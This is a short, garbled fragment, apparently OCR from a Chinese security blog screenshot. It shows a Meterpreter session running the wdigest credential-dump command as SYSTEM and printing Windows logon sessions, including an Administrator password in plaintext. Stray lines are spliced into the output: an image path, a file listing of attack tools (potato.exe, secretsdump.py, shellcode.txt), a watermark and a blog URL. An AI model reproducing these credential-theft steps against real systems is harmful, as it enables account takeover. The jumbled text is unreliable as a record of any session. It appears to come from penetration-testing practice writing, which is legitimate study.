 meterpreter > wdigest
ger-master.zip
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
potato.exe secretsdump.py shellcode.txt sunny user.txt
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53745 NTLM
0;999 NTLM WORKGROUP CRACER-A12D44A4$
0;483278 NTLM CRACER-A12D44A4 IUSR_CRACER-A12D44A4
安全鸭
0;320161 NTLM CRACER-A12D44A4 Administrator 123456
https://blog.csdn.net/weixin_44508748